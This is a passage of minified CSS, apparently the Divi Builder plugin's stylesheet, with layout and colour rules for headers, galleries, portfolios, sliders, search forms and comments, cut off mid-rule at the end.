#et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container .et_pb_button_two{margin-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_overlay{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:2;pointer-events:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_parallax_css{background-repeat:no-repeat;background-position:top center;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll{width:100%;min-height:30px;text-align:center;padding-top:10px;padding-bottom:20px;margin:0 auto;position:absolute;z-index:3;right:0;bottom:0;left:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll a{display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll a .et-pb-icon{color:#fff;font-size:3.5em}.et_divi_builder #et_builder_outer_content .ie .et_pb_fullwidth_header.et_pb_fullscreen .et_pb_fullwidth_header_container{display:table;table-layout:fixed}.et_divi_builder #et_builder_outer_content .ie .et_pb_fullwidth_header.et_pb_fullscreen .header-content-container.center,.et_divi_builder #et_builder_outer_content .ie .et_pb_fullwidth_header.et_pb_fullscreen .header-image-container.center{display:table-cell;vertical-align:middle}.et_divi_builder #et_builder_outer_content .ie .et_pb_fullwidth_header.et_pb_fullscreen .header-content-container.center+.header-image-container.center{max-width:50%}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle{margin-bottom:10px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle_open .et_pb_toggle_title:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_counters,.et_divi_builder #et_builder_outer_content .et_pb_pricing,.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls,.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul{list-style:none!important;padding:0!important;line-height:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_items{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery.et_pb_section_parallax{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery.et_pb_section_parallax:hover{overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_items{transition:height .2s ease-in-out;-webkit-transition:height .2s ease-in-out;-moz-transition:height .2s ease-in-out}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_image{overflow:hidden;position:relative}.et_divi_builder #et_builder_outer_content .safari .et_pb_gallery_grid .et_pb_gallery_image{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_gallery_image{line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item{display:none}.et_divi_builder #et_builder_outer_content .et_pb_portfolio .et_pb_portfolio_item{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_item{display:none;float:left;margin-right:-100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_image img,.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_item{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_item:first-child{display:block}.et_divi_builder #et_builder_outer_content .et_pb_portfolio.et_pb_section_parallax .pagination,.et_divi_builder #et_builder_outer_content .et_pb_portfolio.et_pb_section_parallax .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_portfolio.et_pb_section_video .pagination,.et_divi_builder #et_builder_outer_content .et_pb_portfolio.et_pb_section_video .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid.et_pb_section_parallax .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid.et_pb_section_video .pagination,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid.et_pb_section_video .wp-pagenavi{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_text_align_left .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_text_align_left.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_text_align_left.et_pb_gallery .et_pb_gallery_pagination ul{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_text_align_center .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_text_align_center.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_text_align_center.et_pb_gallery .et_pb_gallery_pagination ul{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_text_align_right.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_text_align_right.et_pb_gallery .et_pb_gallery_pagination ul{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified.et_pb_gallery .et_pb_gallery_pagination ul{text-align:justify}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters{clear:both;margin:0 0 40px 0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_section_parallax .et_pb_portfolio_filters,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_section_video .et_pb_portfolio_filters{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters ul{list-style-type:none!important;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_text_align_center .et_pb_portfolio_filters ul{display:flex;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_text_align_justified .et_pb_portfolio_filters ul{display:flex;justify-content:space-between}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_text_align_right .et_pb_portfolio_filters ul{display:flex;justify-content:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li{float:left;font-size:14px;line-height:1em}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a{color:#666;padding:10px 20px;border:1px solid #e2e2e2;display:block;height:auto;overflow:hidden;margin:-1px -1px 0 0;background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a:hover{color:#666;background-color:#f4f4f4}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active{color:#82c0c7;background-color:#f9f9f9}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_items,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_items_wrapper{width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_item.active,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item{opacity:1;-webkit-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_filterable_portfolio .et_pb_portfolio_filters li,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_filterable_portfolio .et_pb_portfolio_filters li,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_filterable_portfolio .et_pb_portfolio_filters li{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a{-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination{width:100%;border-top:1px solid #e2e2e2;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_section_parallax .et_pb_portofolio_pagination,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_section_video .et_pb_portofolio_pagination{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul{list-style-type:none!important;text-align:right;margin:0;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li{display:inline-block;padding:10px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li a{font-size:16px;line-height:16px;color:#999}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li a.active{color:#82c0c7}.et_divi_builder #et_builder_outer_content .et_pb_gallery_pagination ul:after{content:'';width:100%;height:0;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_bg_layout_dark .et_pb_portofolio_pagination ul li a,.et_divi_builder #et_builder_outer_content .et_pb_gallery.et_pb_bg_layout_dark .et_pb_gallery_pagination ul li a{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_items_wrapper.no_pagination{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_widget{float:left;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget a{text-decoration:none;color:#666}.et_divi_builder #et_builder_outer_content .et_pb_widget li a:hover{color:#82c0c7}.et_divi_builder #et_builder_outer_content .et_pb_widget ul li{margin-bottom:.5em}.et_divi_builder #et_builder_outer_content .et_pb_widget ul li ul li{margin-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .et_pb_widget a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module{-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-o-animation-timing-function:linear;animation-timing-function:linear}.et_divi_builder #et_builder_outer_content .et_pb_module{-webkit-animation-duration:.2s;-moz-animation-duration:.2s;-o-animation-duration:.2s;animation-duration:.2s}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio{margin:0;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_overlay{border:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_carousel_group{display:none;float:left;width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_carousel_group.active{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio.et_pb_fullwidth_portfolio_grid .et_pb_carousel_group{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_items{width:100%;position:relative;overflow:hidden;left:0;top:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_item{float:left;margin:0;height:0;width:20%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image{position:relative;overflow:hidden;width:100%;height:100%;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image img{max-width:inherit;height:inherit;min-height:100%;min-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image.landscape img{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image.portrait img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .et_overlay:before{top:45%;-moz-transition:all .4s;-webkit-transition:all .4s;transition:all .4s}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .et_overlay:before{top:33%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio.et_pb_bg_layout_dark .et_pb_portfolio_image .et_overlay{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio.et_pb_bg_layout_dark .meta p{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .meta{position:absolute;opacity:0;z-index:-1;top:0;left:0;width:100%;height:100%;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_title,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio h2.et_pb_portfolio_title{text-align:center;margin:30px 0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image h3,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image p{display:block;position:relative;float:left;z-index:5;width:100%;text-align:center;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image h3{margin-top:40%;padding:0 5px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .et_overlay+p.post-meta{position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover h3{margin-top:35%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio:hover .et-pb-arrow-next{right:22px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_no_results .entry,.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_no_results .entry{height:285.75px;display:flex;flex-direction:column;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_section:not(.et_pb_fullwidth_section) .et_pb_post_slider .et_pb_no_results .entry{height:auto;padding:16% 8%}.et_divi_builder #et_builder_outer_content .et_pb_title_container h1{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_title_container h1,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_title_container h1{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_post_title.et_pb_featured_bg{padding:16% 8%;background-size:cover;background-position:center;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_post_title .et_pb_parallax_css{background-repeat:no-repeat;background-position:top center;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_title_featured_container img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_post_title.et_pb_featured_bg .et_pb_title_container{padding:1em 1.5em}.et_divi_builder #et_builder_outer_content .et_pb_title_container{display:block;max-width:100%;word-wrap:break-word;z-index:98;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_title_featured_container{line-height:0;position:relative}.et_divi_builder #et_builder_outer_content p.et_pb_title_meta_container{padding-bottom:1em}.et_divi_builder #et_builder_outer_content .et_pb_post_title.et_pb_featured_bg .et_pb_title_meta_container{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title{padding:6% 0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title.et_pb_image_above{padding-top:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title.et_pb_image_below{padding-bottom:0}.et_divi_builder #et_builder_outer_content .single-post.et_left_sidebar .et_pb_fullwidth_section .et_pb_post_title,.et_divi_builder #et_builder_outer_content .single-post.et_right_sidebar .et_pb_fullwidth_section .et_pb_post_title{padding-top:0}.et_divi_builder #et_builder_outer_content .single-post.et_right_sidebar .et_pb_fullwidth_section .et_pb_post_title.et_pb_featured_bg{padding-top:6%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title.et_pb_featured_bg .et_pb_title_container{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_title_container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_title_featured_container{width:80%;max-width:1080px;margin:auto;display:block}.et_divi_builder #et_builder_outer_content .single.et_right_sidebar .et_pb_fullwidth_section .et_pb_title_container{width:100%;max-width:100%;padding-top:0}.et_divi_builder #et_builder_outer_content .single .et_pb_fullwidth_section .et_pb_title_featured_container{width:100%;max-width:100%;padding-top:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_code.et_pb_module{z-index:9;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_has_overlay,.et_divi_builder #et_builder_outer_content article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_has_overlay .et_overlay,.et_divi_builder #et_builder_outer_content article.et_pb_has_overlay{border:none}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_post_slider{background-position:center;-webkit-background-size:100%;-webkit-background-size:cover;-moz-background-size:100%;-moz-background-size:cover;background-size:100%;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_slide{background-repeat:no-repeat}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_bottom .et_pb_slide_image{position:relative;margin:0 auto 10px!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_bottom .et_pb_slide_description{padding-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_top .et_pb_slide_image{position:relative;margin:8% auto 0!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_top .et_pb_slide_description{padding-top:8%;padding-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_right .et_pb_slide_description{float:left!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_right .et_pb_slide_image{right:0;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_text_overlay .et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_slider_with_text_overlay h2.et_pb_slide_title{padding:30px 30px 0 30px;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_text_overlay .et_pb_slide_content{padding:0 30px 30px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_overlay_container{position:absolute;width:100%;height:100%;left:0;top:0;z-index:1}.et_divi_builder #et_builder_outer_content .et_pb_slide_content .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_slide_content .post-meta a{font-size:13px!important;font-weight:400!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_content .post-meta{padding-bottom:0!important;padding-top:5px}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_slider_with_text_overlay .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_slider_with_text_overlay .et_pb_slide_title{background-color:rgba(255,255,255,.9)}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_slide_title{background-color:rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_dark .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_dark .post-meta a{color:#fff!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_light .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_light .post-meta a{color:#333!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_dark{background-color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_light{background-color:#f5f5f5}.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_image{opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_post_slider_image_bottom .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide{padding-bottom:6%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:7%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:15%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:25%!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_module .et_pb_row{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_module .et_pb_with_background .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_module .et_pb_section{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_search .screen-reader-text{display:none}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s,.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_searchsubmit{padding:.715em;margin:0;font-size:14px;line-height:normal!important;border:1px solid #ddd;color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s::-moz-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s:-ms-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s{width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:0 0;padding-right:80px;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_search .et_pb_searchform{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_searchsubmit{min-height:100%!important;background-color:#ddd;position:absolute;top:0;bottom:0;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_center .et_pb_searchsubmit,.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_left .et_pb_searchsubmit{-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;right:0}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_right .et_pb_searchsubmit{-webkit-border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px;right:auto;left:0}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_right input.et_pb_s{text-align:right;padding-left:80px;padding-right:.7em}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_center input.et_pb_s{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_hide_search_button input.et_pb_searchsubmit{display:none}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_hide_search_button input.et_pb_s{padding-left:.7em!important;padding-right:.7em!important}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s{color:#fff;border:2px solid #fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-webkit-input-placeholder{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-moz-placeholder{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s:-ms-input-placeholder{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_searchsubmit{background-color:transparent;color:#fff;font-weight:500;border:2px solid #fff}.et_divi_builder #et_builder_outer_content #comment-wrap{padding-top:75px}.et_divi_builder #et_builder_outer_content .et_pb_comments_module #comment-wrap{padding-top:0}.et_divi_builder #et_builder_outer_content .single-project #comment-wrap{padding-top:0}.et_divi_builder #et_builder_outer_content .comment-body{position:relative;padding:0 110px 0 100px;margin-bottom:48px;min-height:87px}.et_divi_builder #et_builder_outer_content .comment_avatar{left:0;position:absolute;top:7px}.et_divi_builder #et_builder_outer_content .comment_avatar img{display:block;height:auto;max-width:100%;width:auto}.et_divi_builder #et_builder_outer_content .comment_postinfo{margin-bottom:8px}.et_divi_builder #et_builder_outer_content 